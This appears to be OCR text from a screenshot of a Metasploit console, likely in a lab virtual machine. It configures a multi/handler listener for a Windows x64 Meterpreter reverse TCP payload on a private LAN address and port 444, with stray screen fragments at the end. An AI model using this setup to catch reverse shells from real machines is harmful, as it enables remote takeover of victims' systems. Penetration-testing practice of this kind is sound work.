 https://metasploit.com
=[ metasploit v6.4.32-dev ]
+ -- --=[ 2460 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
Right Ctrl
a
64
W
ENG
IN
11:48
01-11-2024